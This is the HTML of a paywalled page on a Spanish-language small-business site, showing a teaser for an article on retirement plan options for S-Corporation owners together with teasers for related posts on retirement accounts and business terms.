			<img width="995" height="309" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo.png" class="bb-logo" alt="negozee" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo.png 995w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-300x93.png 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-768x239.png 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-624x194.png 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-450x140.png 450w" sizes="(max-width: 995px) 100vw, 995px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-907981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907981 no-icon"><a href="https://negozee.com/events/" onClick="return true"><span>eventos</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-908185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908185 no-icon"><a href="https://negozee.com/events/" onClick="return true"><span>2026 Eventos</span></a></li>
	<li id="menu-item-907985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907985 icon-added"><a href="https://negozee.com/event/tax-update-enero-2026/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-brand-paidmembershipspro" aria-hidden="true"></i><span>TAX UPDATES</span></a></li>
	<li id="menu-item-907989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907989 no-icon"><a href="https://negozee.com/emp360_nyc_25/" onClick="return true"><span>NEW YORK &#8211; JUNIO</span></a></li>
	<li id="menu-item-907990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907990 no-icon"><a href="https://negozee.com/emp-cali2025/" onClick="return true"><span>LOS ANGELES &#8211; JULIO</span></a></li>
	<li id="menu-item-907991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907991 no-icon"><a href="https://negozee.com/EMPRENDE-LAS-VEGAS" onClick="return true"><span>LAS VEGAS &#8211; SEPTEMBER</span></a></li>
	<li id="menu-item-907983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907983 icon-added"><a href="https://negozee.com/fen-general/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-rocket" aria-hidden="true"></i><span>FEN MIAMI</span></a></li>
</ul></div>
</li>
<li id="menu-item-907994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907994 no-icon"><a href="https://negozee.com/podcasts/" onClick="return true"><span>emprende</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-907995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907995 no-icon"><a href="https://negozee.com/podcasts/" onClick="return true"><span>Podcasts</span></a></li>
	<li id="menu-item-907996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907996 no-icon"><a href="https://negozee.com/noticias-negozee/" onClick="return true"><span>noticias</span></a></li>
	<li id="menu-item-907999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907999 no-icon"><a href="https://negozee.com/e-book/" onClick="return true"><span>e-books</span></a></li>
</ul></div>
</li>
<li id="menu-item-907979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-907979 no-icon"><a href="https://negozee.com/" onClick="return true"><span>social</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-907975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907975 no-icon"><a href="https://negozee.com/members" onClick="return true"><span>negoziantes</span></a></li>
	<li id="menu-item-907980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907980 no-icon"><a href="https://negozee.com/groups" onClick="return true"><span>Grupos</span></a></li>
</ul></div>
</li>
<li id="menu-item-908000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908000 no-icon"><a href="https://negozee.com/academy-cursos/" onClick="return true"><span>educación</span></a>
<div class='wrapper ab-submenu'><ul class='bb-sub-menu'>
	<li id="menu-item-910779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910779 icon-added"><a href="https://www.skool.com/negozeeskool" onClick="return true"><i class="_mi _before fa fa-book" aria-hidden="true"></i><span>SKOOL</span></a></li>
	<li id="menu-item-908001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908001 icon-added"><a href="https://negozee.com/academy-cursos/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-award" aria-hidden="true"></i><span>academy</span></a></li>
	<li id="menu-item-908002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908002 icon-added"><a href="https://negozee.com/negozee-tv/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-play" aria-hidden="true"></i><span>negozee TV</span></a></li>
</ul></div>
</li>
<li id="menu-item-908003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908003 no-icon"><a href="https://negozee.com/centros-financieros" onClick="return true"><span>centros financieros</span></a></li>
<li id="menu-item-908917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908917 icon-added"><a href="https://negozee.com/membresia/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-crown" aria-hidden="true"></i><span>Quiero ser VIP</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#">
					<i class="bb-icon-f bb-icon-ellipsis-h"></i>
					<span class="screen-reader-text">More options</span>
				</a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
							<a href="#" class="header-search-link" data-balloon-pos="down" data-balloon="Search" aria-label="Search"><i class="bb-icon-l bb-icon-search"></i></a>
				<span class="search-separator bb-separator"></span>
				<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://negozee.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
        </div>
    </section>
</div>				<div class="bb-header-buttons">
					<a href="https://negozee.com/wp-login.php" class="button small outline signin-button link">Sign in</a>

											<a href="https://negozee.com/membresia/" class="button small signup">Sign up</a>
                    				</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>

<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile" aria-label="Open Menu"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://negozee.com/" rel="home">
					<img width="995" height="309" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo.png 995w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-300x93.png 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-768x239.png 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-624x194.png 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-450x140.png 450w" sizes="(max-width: 995px) 100vw, 995px" />				</a>

			</div>
		</div>
		<div class="header-aside">
								<a data-balloon-pos="left" data-balloon="Search" aria-label="Search" href="#" class="push-right header-search-link"><i class="bb-icon-l bb-icon-search"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://negozee.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://negozee.com/" rel="home">
						<img width="995" height="309" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo.png 995w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-300x93.png 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-768x239.png 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-624x194.png 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/05/26083507/negozee-new-logo-450x140.png 450w" sizes="(max-width: 995px) 100vw, 995px" />					</a>
				</div>
						<a href="#" class="bb-close-panel" aria-label="Close Menu"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-mobile-menu-logged-out" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li id="menu-item-56432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56432"><a href="https://negozee.com/activity" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-activity" aria-hidden="true"></i><span>Social</span></a>
<ul class="sub-menu">
	<li id="menu-item-907972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907972"><a href="https://negozee.com/members/" onClick="return true"><i class='bb-icon-file'></i><span class='link-text'>negoziantes</span></a></li>
</ul>
</li>
<li id="menu-item-21689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21689"><a href="https://negozee.com/events/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-calendar" aria-hidden="true"></i><span>Eventos</span></a>
<ul class="sub-menu">
	<li id="menu-item-81273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81273"><a href="https://negozee.com/events/" onClick="return true"><i class='bb-icon-file'></i><span class='link-text'>2026 Eventos</span></a></li>
	<li id="menu-item-86988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86988"><a href="https://negozee.com/event/tax-update-enero-2026/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-brand-paidmembershipspro" aria-hidden="true"></i><span>TAX UPDATES</span></a></li>
	<li id="menu-item-62999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62999"><a href="https://negozee.com/emp360_nyc_25" onClick="return true"><i class='bb-icon-file'></i><span class='link-text'>NEW YORK &#8211; JUNIO</span></a></li>
	<li id="menu-item-901738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901738"><a href="https://negozee.com/emp-cali2025" onClick="return true"><i class='bb-icon-file'></i><span class='link-text'>LOS ANGELES &#8211; JULIO</span></a></li>
	<li id="menu-item-81275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81275"><a href="https://negozee.com/EMPRENDE-LAS-VEGAS/" onClick="return true"><i class='bb-icon-file'></i><span class='link-text'>LAS VEGAS &#8211; SEPTEMBER</span></a></li>
	<li id="menu-item-81274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81274"><a href="https://negozee.com/fen-general/" onClick="return true"><i class='bb-icon-file'></i><span class='link-text'>FEN MIAMI</span></a></li>
</ul>
</li>
<li id="menu-item-55159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55159"><a href="https://negozee.com/noticias/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-rocket" aria-hidden="true"></i><span>Emprende</span></a>
<ul class="sub-menu">
	<li id="menu-item-63214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63214"><a href="https://negozee.com/podcasts/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-microphone" aria-hidden="true"></i><span>Podcast</span></a></li>
	<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21690"><a href="https://negozee.com/tag/video/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-course" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-88893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88893"><a href="https://negozee.com/noticias-negozee/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-newspaper" aria-hidden="true"></i><span>noticias</span></a></li>
	<li id="menu-item-21693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21693"><a href="https://negozee.com/groups/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-brand-buddypress" aria-hidden="true"></i><span>Grupos</span></a></li>
	<li id="menu-item-56142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56142"><a href="https://negozee.com/mercadito/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-shopping-basket" aria-hidden="true"></i><span>Partners</span></a></li>
	<li id="menu-item-59993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59993"><a href="https://negozee.com/nuestra-historia/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-heart" aria-hidden="true"></i><span>nuestra historia</span></a></li>
	<li id="menu-item-86873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86873"><a href="https://negozee.com/e-book/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-book" aria-hidden="true"></i><span>e-book</span></a></li>
</ul>
</li>
<li id="menu-item-85804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85804"><a onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-graduation-cap" aria-hidden="true"></i><span>Educación</span></a>
<ul class="sub-menu">
	<li id="menu-item-910781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910781"><a href="https://www.skool.com/negozeeskool" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-book" aria-hidden="true"></i><span>SKOOL</span></a></li>
	<li id="menu-item-907745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907745"><a href="https://negozee.com/academy-cursos/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-award" aria-hidden="true"></i><span>Academy</span></a></li>
	<li id="menu-item-907746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907746"><a href="https://negozee.com/negozee-tv/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-brand-youtube" aria-hidden="true"></i><span>negozee TV</span></a></li>
</ul>
</li>
<li id="menu-item-908916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908916"><a href="https://negozee.com/membresia/" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-crown" aria-hidden="true"></i><span>Quiero ser VIP</span></a></li>
<li id="menu-item-21718" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-21718"><a href="https://negozee.com/wp-login.php?redirect_to=https%3A%2F%2Fnegozee.com%2Fplanes-de-jubilacion-para-s-corporaciones%2F" onClick="return true"><i class="_mi _before bb-icon-l buddyboss bb-icon-sign-in" aria-hidden="true"></i><span>Iniciar sesión</span></a></li>
<li id="menu-item-26680" class="bp-menu bp-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-26680"><a href="https://negozee.com/register/" onClick="return true"><i class='_mi _before buddyboss bb-icon-l bb-icon-clipboard'></i><span class='link-text'>Crear cuenta nueva</span></a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://negozee.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search..." value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search">
			<i class="bb-icon-l bb-icon-times"></i>
			<span class="screen-reader-text">Close search</span>
		</a>
	</div>
</div>
			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">	<div class="bb-share-container">
	
	<div class="bb-shareIcons"></div>

	
</div>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			

<article id="post-28614" class="post-28614 post type-post status-publish format-standard has-post-thumbnail hentry category-inversiones category-noticias tag-business-owners tag-retirement-account membership-content access-restricted full-fi">

	
	
	<div class="entry-content-wrap primary-entry-content">
						<header class="entry-header">
					<h1 class="entry-title">Planes de Jubilación para S-Corporaciones</h1>				</header><!-- .entry-header -->
				<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://negozee.com/author/gil/">
				<img alt='gil' src='https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/avatars/507/678685f99a079-bpthumb.jpg' srcset='https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/avatars/507/678685f99a079-bpthumb.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://negozee.com/author/gil/">
				Gilbert Mercado			</a>
			<span class="post-date" ><a href="https://negozee.com/planes-de-jubilacion-para-s-corporaciones/">February 13, 2023</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>
					<figure class="entry-media entry-img bb-vw-container1">
						<img width="640" height="250" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones-1024x400.png" class="attachment-large size-large wp-post-image" alt="Planes de jubilación para S Corporaciones" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, (max-width:1920px) 1920px, 1024px" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones-1024x400.png 1024w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones-450x176.png 450w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones-300x117.png 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones-768x300.png 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones-624x244.png 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones.png 1280w" />					</figure>
					
					<div class="entry-content">
			<p>Como propietario de una S-Corporation, hay diferentes opciones de cuentas de jubilación disponibles, incluidas la IRA tradicional, la IRA ROTH, la SEP-IRA, la IRA SIMPLE y la Solo 401(k). Cada tipo de cuenta tiene varias implicaciones fiscales, limitaciones y requisitos de contribución específicos. En este artículo vamor a revisar alguna de estas opciones para que&hellip;</p>
 		<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message">
				Para acceder a esta publicación, debe comprar {productos}.		    </div>
		</div>
					</div><!-- .entry-content -->
			</div>

	
</article><!-- #post-28614 -->


	<div class="post-meta-wrapper-main">

					<div class="post-meta-wrapper">
									<div class="cat-links">
						<i class="bb-icon-l bb-icon-folder"></i>
						Categories: 						<span><a href="https://negozee.com/category/inversiones/" rel="category tag">Inversiones y Retiros</a>, <a href="https://negozee.com/category/noticias/" rel="category tag">Noticias</a></span>
					</div>
										<div class="tag-links">
						<i class="bb-icon-l bb-icon-tags"></i>
						Tags: 						<span><a href="https://negozee.com/tag/business-owners/" rel="tag">business owners</a>, <a href="https://negozee.com/tag/retirement-account/" rel="tag">Retirement Account</a></span>					</div>
							</div>
		
		<div class="show-support">
			
			<div class="flex author-post-meta">
								<span class="pa-share-fix push-left"></span>

									<div class="author-box-share-wrap">
						<a href="#" class="bb-share" aria-label="Share"><i class="bb-icon-l bb-icon-share-dots"></i></a>
						<div class="bb-share-container bb-share-author-box">
							<div class="bb-shareIcons"></div>
						</div>
					</div>
								</div>
		</div>

	</div>
		<div class="post-author-info">
        	</div><!--.post-author-info-->

		<div class="post-related-posts">
			<h3>Related Articles</h3>
			<div class="post-grid bb-grid">
				

<article id="post-28738" class="post-28738 post type-post status-publish format-standard has-post-thumbnail hentry category-inversiones category-noticias membership-content access-restricted lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 full-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://negozee.com/que-es-la-ley-secure-act-2-0/" class="entry-media entry-img">
					<img width="640" height="250" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso-1024x400.png" class="attachment-large size-large wp-post-image" alt="" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso-1024x400.png 1024w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso-450x176.png 450w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso-300x117.png 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso-768x300.png 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso-624x244.png 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093327/Congreso.png 1280w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://negozee.com/que-es-la-ley-secure-act-2-0/" rel="bookmark">¿Qué es la Ley SECURE Act 2.0?</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>La Ley estableciendo cada comunidad para la mejora de la jubilación (SECURE) de 2019 revisó las reglas existentes sobre el ahorro para la jubilación, incluido el aumento de la edad de las distribuciones mínimas requeridas (RMD) y la eliminación de los límites de edad para las contribuciones IRA tradicionales. El Congreso ahora aprobó un paquete&hellip;</p>
<div class="woocommerce">
<div class="woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message">
				Para acceder a esta publicación, debe comprar {productos}.		    </div>
</p></div>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://negozee.com/author/gil/">
				<img alt='gil' src='https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/avatars/507/678685f99a079-bpthumb.jpg' srcset='https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/avatars/507/678685f99a079-bpthumb.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://negozee.com/author/gil/">
				Gilbert Mercado			</a>
			<span class="post-date" ><a href="https://negozee.com/que-es-la-ley-secure-act-2-0/">February 16, 2023</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-28738 -->

<article id="post-84481" class="post-84481 post type-post status-publish format-standard has-post-thumbnail hentry category-emprende-capital-inversiones category-inversiones category-noticias tag-contribuciones tag-ira tag-jubilacion-2 tag-retiro membership-content access-restricted lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 full-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://negozee.com/ira-vs-roth-ira-cual-es-la-mejor-opcion-para-usted/" class="entry-media entry-img">
					<img width="640" height="250" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6-1024x400.jpg" class="attachment-large size-large wp-post-image" alt="" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6-1024x400.jpg 1024w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6-300x117.jpg 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6-768x300.jpg 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6-624x244.jpg 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6-450x176.jpg 450w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/01/26084445/Copia-de-Article-Images-6.jpg 1280w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://negozee.com/ira-vs-roth-ira-cual-es-la-mejor-opcion-para-usted/" rel="bookmark">IRA vs. Roth IRA ¿Cuál es la mejor opción para usted?</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Las cuentas Roth IRA son vehículos de ahorro para la jubilación muy comunes porque permiten a los inversores constituir una fuente de ingresos para un retiro libre de impuestos. Entender en qué se diferencia una cuenta Roth IRA de una cuenta IRA tradicional puede ayudarle a determinar si puede ser adecuada para sus necesidades.Con una&hellip;</p>
<div class="woocommerce">
<div class="woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message">
				Para acceder a esta publicación, debe comprar {productos}.		    </div>
</p></div>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://negozee.com/author/guillermo/">
				<img alt='guillermo' src='https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/avatars/281/6153ea8649f70-bpthumb.jpg' srcset='https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/avatars/281/6153ea8649f70-bpthumb.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://negozee.com/author/guillermo/">
				Guillermo Will DeJesus CPA			</a>
			<span class="post-date" ><a href="https://negozee.com/ira-vs-roth-ira-cual-es-la-mejor-opcion-para-usted/">January 23, 2025</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-84481 -->

<article id="post-42197" class="post-42197 post type-post status-publish format-standard has-post-thumbnail hentry category-accounting category-administracion category-capital category-customer-service category-marketing category-noticias category-real-estate category-startup category-taxes category-tecnologia category-ventas tag-business-growth tag-business-organization tag-business-owners tag-negocios membership-content access-restricted lg-grid-1-3 md-grid-1-2 bb-grid-cell sm-grid-1-1 full-fi">

	<div class="post-inner-wrap">

				<div class="ratio-wrap">
				<a href="https://negozee.com/el-diccionario-completo-de-terminos-comerciales-que-todo-propietario-de-una-pequena-empresa-debe-conocer/" class="entry-media entry-img">
					<img width="640" height="250" src="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms-1024x400.png" class="attachment-large size-large wp-post-image" alt="" sizes="(max-width:768px) 768px, (max-width:1024px) 1024px, 1024px" decoding="async" srcset="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms-1024x400.png 1024w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms-300x117.png 300w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms-768x300.png 768w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms-624x244.png 624w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms-450x176.png 450w, https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/11/26091920/40terms.png 1280w" />				</a>
			</div>
			
	<div class="entry-content-wrap">
		
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://negozee.com/el-diccionario-completo-de-terminos-comerciales-que-todo-propietario-de-una-pequena-empresa-debe-conocer/" rel="bookmark">El diccionario completo de términos comerciales que todo propietario de una pequeña empresa debe conocer</a></h2>
							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Como propietario de una pequeña empresa, comprender y familiarizarse con los términos comerciales clave es esencial para su éxito. Tener un conocimiento sólido de la terminología empresarial es como tener un mapa que le guía a través del intrincado mundo del emprendimiento. Los términos comerciales sirven como base para una comunicación eficaz en el ámbito&hellip;</p>
<div class="woocommerce">
<div class="woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message">
				Para acceder a esta publicación, debe comprar {productos}.		    </div>
</p></div>
			</div>

			<div class="entry-meta">
	<div class="bb-user-avatar-wrap">
		<div class="avatar-wrap">
			<a href="https://negozee.com/author/cee-jay/">
